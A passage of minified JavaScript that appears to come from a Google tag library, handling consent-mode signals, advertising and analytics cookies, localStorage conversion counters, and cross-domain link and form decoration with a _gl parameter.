function Mq(a){if(!Cq.hasOwnProperty(String(a)))return!0;var b=Dq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Nq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Oq={},Pq=(Oq[K.m.W]=1,Oq[K.m.ja]=2,Oq);function Qq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Rq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Nm())!==-1&&Bc.globalPrivacyControl===!0}function Sq(a){if(Rq())return!1;var b=Qq(a);if(b===3)return!1;switch(Ol(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Tq(){return Ql()||!Nl(K.m.W)||!Nl(K.m.ja)}function Uq(){var a={},b;for(b in Pq)Pq.hasOwnProperty(b)&&(a[Pq[b]]=Ol(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Vq={},Wq=(Vq[K.m.W]=0,Vq[K.m.ja]=1,Vq[K.m.X]=2,Vq[K.m.Ka]=3,Vq);function Xq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Yq(a){for(var b="1",c=0;c<Nq.length;c++){var d=b,e,f=Nq[c],g=Ml.delegatedConsentTypes[f];e=g===void 0?0:Wq.hasOwnProperty(g)?12|Wq[g]:8;var h=Fl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Xq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Xq(l.declare)<<4|Xq(l.default)<<2|Xq(l.update)])}var n=b,p=(Rq()?1:0)<<3,q=(Ql()?1:0)<<2,r=Qq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ml.containerScopedDefaults.ad_storage<<4|Ml.containerScopedDefaults.analytics_storage<<2|Ml.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ml.usedContainerScopedDefaults?1:0)<<2|Ml.containerScopedDefaults.ad_personalization]}
function Zq(){if(!Nl(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(en),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ml.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=en[l])}(Ml.usedCorePlatformServices?Ml.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function $q(){return Pm()||(Gq()||Hq())&&Lq()==="1"?"1":"0"}function ar(){return(Pm()?!0:!(!Gq()&&!Hq())&&Lq()==="1")||!Nl(K.m.X)}
function br(){var a="0",b="0",c;var d=Dq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Dq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Pm()&&(h|=1);Lq()==="1"&&(h|=2);Gq()&&(h|=4);var l;var n=Dq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Fl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function cr(){return Nm()==="US-CO"};function dr(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var er=["ad_storage","ad_user_data"];function fr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=gr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=hr(c);d!==0&&kb("TAGGING",36);return d}
function ir(a){if(!a)return kb("TAGGING",27),{error:10};var b=gr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function gr(a){a=a===void 0?!0:a;if(!Nl(er))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=jr(b);a&&e&&hr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function jr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=jr(a[e.value])||c;return c}return!1}
function hr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var kr={yg:"value",fb:"conversionCount",zg:1},lr={Mh:7,Rh:8,yg:"timeouts",fb:"timeouts",zg:0},mr={Mh:9,Rh:10,yg:"errors",fb:"errors",zg:0},nr=[kr,lr,mr,{Mh:11,Rh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function or(a){var b;b=b===void 0?1:b;if(!pr(a))return{};var c=qr(nr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return rr(f)?f:c}
function qr(a){var b;a:{var c=ir("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&pr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function rr(a,b){b=b||{};for(var c=Gb(),d=dr(b,c,!0),e={},f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return fr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function pr(a){return Nl(["ad_storage","ad_user_data"])?!a.Rh||Wa(a.Rh):!1}function sr(a){return Nl(["ad_storage","ad_user_data"])?!a.Mh||Wa(a.Mh):!1};var tr={O:{Wp:0,Wj:1,Kg:2,mk:3,Wh:4,kk:5,lk:6,nk:7,Xh:8,Il:9,Hl:10,xi:11,Jl:12,ph:13,Sl:14,cg:15,Tp:16,Ke:17,Ui:18,Vi:19,Wi:20,Um:21,Xi:22,Zh:23,xk:24}};tr.O[tr.O.Wp]="RESERVED_ZERO";tr.O[tr.O.Wj]="ADS_CONVERSION_HIT";tr.O[tr.O.Kg]="CONTAINER_EXECUTE_START";tr.O[tr.O.mk]="CONTAINER_SETUP_END";tr.O[tr.O.Wh]="CONTAINER_SETUP_START";tr.O[tr.O.kk]="CONTAINER_BLOCKING_END";tr.O[tr.O.lk]="CONTAINER_EXECUTE_END";tr.O[tr.O.nk]="CONTAINER_YIELD_END";tr.O[tr.O.Xh]="CONTAINER_YIELD_START";tr.O[tr.O.Il]="EVENT_EXECUTE_END";
tr.O[tr.O.Hl]="EVENT_EVALUATION_END";tr.O[tr.O.xi]="EVENT_EVALUATION_START";tr.O[tr.O.Jl]="EVENT_SETUP_END";tr.O[tr.O.ph]="EVENT_SETUP_START";tr.O[tr.O.Sl]="GA4_CONVERSION_HIT";tr.O[tr.O.cg]="PAGE_LOAD";tr.O[tr.O.Tp]="PAGEVIEW";tr.O[tr.O.Ke]="SNIPPET_LOAD";tr.O[tr.O.Ui]="TAG_CALLBACK_ERROR";tr.O[tr.O.Vi]="TAG_CALLBACK_FAILURE";tr.O[tr.O.Wi]="TAG_CALLBACK_SUCCESS";tr.O[tr.O.Um]="TAG_EXECUTE_END";tr.O[tr.O.Xi]="TAG_EXECUTE_START";tr.O[tr.O.Zh]="CUSTOM_PERFORMANCE_START";tr.O[tr.O.xk]="CUSTOM_PERFORMANCE_END";var ur=[],vr={},wr={};function xr(a){if(Wa(19)&&ur.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+tr.O.Zh+"-"+(wr[a]||0))}}function yr(a){if(Wa(19)&&ur.includes(a)){var b=a+"-"+tr.O.xk+"-"+(wr[a]||0),c={start:a+"-"+tr.O.Zh+"-"+(wr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(wr[a]=(wr[a]||0)+1,vr[a]=g+(vr[a]||0))}};var zr=["3","4"];function Ar(a){return a.origin!=="null"};function Br(a,b,c,d){try{xr("3");var e;return(e=Cr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{yr("3")}}function Cr(a,b,c,d){var e;if(Dr(d)){for(var f={},g=String(b||Er()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Fr(a,b,c,d,e){if(Dr(e)){var f=Gr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Hr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Hr(f,function(g){return g.Ir},c);return f[0]}}}function Ir(a,b,c,d){var e=Er(),f=window;Ar(f)&&(f.document.cookie=a);var g=Er();return e!==g||c!==void 0&&Br(b,g,!1,d).indexOf(c)>=0}
function Jr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Dr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Kr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Lr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Mr(t,c.path)&&Ir(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Mr(n,c.path)?1:Ir(g,a,b,c.Gc)?0:1}
function Nr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");xr("2");var d=Jr(a,b,c);yr("2");return d}function Hr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Gr(a,b,c){for(var d=[],e=Br(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Kr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Or=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Pr=/(^|\.)doubleclick\.net$/i;
function Mr(a,b){return a!==void 0&&(Pr.test(window.document.location.hostname)||b==="/"&&Or.test(a))}function Qr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Rr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Sr(a,b){var c=""+Qr(a),d=Rr(b);d>1&&(c+="-"+d);return c}
var Er=function(){return Ar(window)?window.document.cookie:""},Dr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Pl(b)&&Nl(b)}):!0},Lr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Pr.test(e)||Or.test(e)||a.push("none");return a};function Tr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Ur(a){return[Tr(a),Math.round(Gb()/1E3)].join(".")}function Vr(a,b,c,d,e){var f=Qr(b),g;return(g=Fr(a,f,Rr(c),d,e))==null?void 0:g.Aq};var Wr;function Xr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Yr,d=Zr,e=$r();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function as(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};$r().decorators.push(f)}
function bs(a,b,c){for(var d=$r().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function $r(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var cs=/(.*?)\*(.*?)\*(.*)/,ds=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,es=/^(?:www\.|m\.|amp\.)+/,fs=/([^?#]+)(\?[^#]*)?(#.*)?/;function gs(a){var b=fs.exec(a);if(b)return{Hj:b[1],query:b[2],fragment:b[3]}}function hs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function is(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Wr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Wr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Wr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function js(a){return function(b){var c=qj(w.location.href),d=c.search.replace("?",""),e=hj(d,"_gl",!1,!0)||"";b.query=ks(e)||{};var f=kj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=ks(g||"")||{};a&&ls(c,d,f)}}function ms(a,b){var c=hs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ls(a,b,c){function d(g,h){var l=ms("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=hs("_gl");if(e.test(b)||e.test(c)){var f=kj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function ns(a,b){var c=js(!!b),d=$r();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var ks=function(a){try{var b=os(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function os(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=cs.exec(d);if(f){c=f;break a}d=jj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===is(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ps(a,b,c,d,e){function f(p){p=ms(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=gs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Hj+h+l}
function qs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",is(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&rs("_gl",t,a,p,q):ss("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=bs(b,1,d),f=bs(b,2,d),g=bs(b,4,d),h=bs(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ts(l,h[l],a)}function ts(a,b,c){c.tagName.toLowerCase()==="a"?ss(a,b,c):c.tagName.toLowerCase()==="form"&&rs(a,b,c)}function ss(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=gs(c.href),n=gs(h);g=!(l&&n&&l.Hj===n.Hj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ps(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function rs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ps(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Yr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||qs(e,e.hostname)}}catch(g){}}function Zr(a){try{var b=a.getAttribute("action");if(b){var c=kj(qj(b),"host");qs(a,c)}}catch(d){}}function us(a,b,c,d){Xr();var e=c==="fragment"?2:1;d=!!d;as(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function vs(a,b){Xr();as(a,[mj(w.location,"host",!0)],b,!0,!0)}function ws(){var a=A.location.hostname,b=ds.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?jj(f[2])||"":jj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(es,""),l=e.replace(es,"");return h===l||Mb(h,"."+l)}function xs(a,b){return a===!1?!1:a||b||ws()};var ys=["1"],zs={},As={};function Bs(a,b){b=b===void 0?!0:b;var c=Cs(a.prefix);if(zs[c])Ds(a);else if(Es(c,a.path,a.domain)){var d=As[Cs(a.prefix)]||{id:void 0,Oh:void 0};b&&Fs(a,d.id,d.Oh);Ds(a)}else{var e=sj("auiddc");if(e)kb("TAGGING",17),zs[c]=e;else if(b){var f=Cs(a.prefix),g=Ur();Gs(f,g,a);Es(c,a.path,a.domain);Ds(a,!0)}}}
function Ds(a,b){if((b===void 0?0:b)&&pr(kr)){var c=gr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,hr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(sr(kr)&&qr([kr])[kr.fb]===-1){for(var d={},e=(d[kr.fb]=0,d),f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==kr&&sr(h)&&(e[h.fb]=0)}rr(e,a)}}
function Fs(a,b,c){var d=Cs(a.prefix),e=zs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Gs(d,h,a,g*1E3)}}}}function Gs(a,b,c,d){var e;e=["1",Sr(c.domain,c.path),b].join(".");var f=dr(c,d);f.Gc=Hs();Nr(a,e,f)}function Es(a,b,c){var d=Vr(a,b,c,ys,Hs());if(!d)return!1;Is(a,d);return!0}
function Is(a,b){var c=b.split(".");c.length===5?(zs[a]=c.slice(0,2).join("."),As[a]={id:c.slice(2,4).join("."),Oh:Number(c[4])||0}):c.length===3?As[a]={id:c.slice(0,2).join("."),Oh:Number(c[2])||0}:zs[a]=b}function Cs(a){return(a||"_gcl")+"_au"}function Js(a){function b(){Nl(c)&&a()}var c=Hs();Tl(function(){b();Nl(c)||Ul(b,c)},c)}
function Ks(a){var b=ns(!0),c=Cs(a.prefix);Js(function(){var d=b[c];if(d){Is(c,d);var e=Number(zs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=dr(a,e);f.Gc=Hs();var g=["1",Sr(a.domain,a.path),d].join(".");Nr(c,g,f)}}})}function Ls(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Vr(a,e.path,e.domain,ys,Hs());h&&(g[a]=h);return g};Js(function(){us(f,b,c,d)})}function Hs(){return["ad_storage","ad_user_data"]};function Ms(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ns(a,b){var c=Ms(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Os={},Ps=(Os.k={fa:/^[\w-]+$/},Os.b={fa:/^[\w-]+$/,Kj:!0},Os.i={fa:/^[1-9]\d*$/},Os.h={fa:/^\d+$/},Os.t={fa:/^[1-9]\d*$/},Os.d={fa:/^[A-Za-z0-9_-]+$/},Os.j={fa:/^\d+$/},Os.u={fa:/^[1-9]\d*$/},Os.l={fa:/^[01]$/},Os.o={fa:/^[1-9]\d*$/},Os.g={fa:/^[01]$/},Os.s={fa:/^.+$/},Os);var Qs={},Us=(Qs[5]={Th:{2:Rs},zj:"2",Gh:["k","i","b","u"]},Qs[4]={Th:{2:Rs,GCL:Ss},zj:"2",Gh:["k","i","b"]},Qs[2]={Th:{GS2:Rs,GS1:Ts},zj:"GS2",Gh:"sogtjlhd".split("")},Qs);function Vs(a,b,c){var d=Us[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Th[e];if(f)return f(a,b)}}}
function Rs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Us[b];if(f){for(var g=f.Gh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ps[p];r&&(r.Kj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ws(a,b,c){var d=Us[b];if(d)return[d.zj,c||"1",Xs(a,b)].join(".")}
function Xs(a,b){var c=Us[b];if(c){for(var d=[],e=m(c.Gh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ps[g];if(h){var l=a[g];if(l!==void 0)if(h.Kj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ss(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ts(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ys=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Zs(a,b,c){if(Us[b]){for(var d=[],e=Br(a,void 0,void 0,Ys.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Vs(g.value,b,c);h&&d.push($s(h))}return d}}
function at(a){var b=bt;if(Us[2]){for(var c={},d=Cr(a,void 0,void 0,Ys.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Vs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push($s(p)))}return c}}function ct(a,b,c,d,e){d=d||{};var f=Sr(d.domain,d.path),g=Ws(b,c,f);if(!g)return 1;var h=dr(d,e,void 0,Ys.get(c));return Nr(a,g,h)}function dt(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function $s(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ps[e];d.jg?d.jg.Kj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return dt(h,g.jg)}}(d)):void 0:typeof f==="string"&&dt(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var et=function(){this.value=0};et.prototype.set=function(a){return this.value|=1<<a};var ft=function(a,b){b<=0||(a.value|=1<<b-1)};et.prototype.get=function(){return this.value};et.prototype.clear=function(a){this.value&=~(1<<a)};et.prototype.clearAll=function(){this.value=0};et.prototype.equals=function(a){return this.value===a.value};function gt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ht(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function it(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var jt={},kt=(jt.gclid=!0,jt.dclid=!0,jt.gbraid=!0,jt.wbraid=!0,jt),lt=/^\w+$/,mt=/^[\w-]+$/,nt={},ot=(nt.aw="_aw",nt.dc="_dc",nt.gf="_gf",nt.gp="_gp",nt.gs="_gs",nt.ha="_ha",nt.ag="_ag",nt.gb="_gb",nt),pt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,qt=/^www\.googleadservices\.com$/;function rt(){return["ad_storage","ad_user_data"]}function st(a){return!Wa(6)||Nl(a)}function tt(a,b){function c(){var d=st(b);d&&a();return d}Tl(function(){c()||Ul(c,b)},b)}
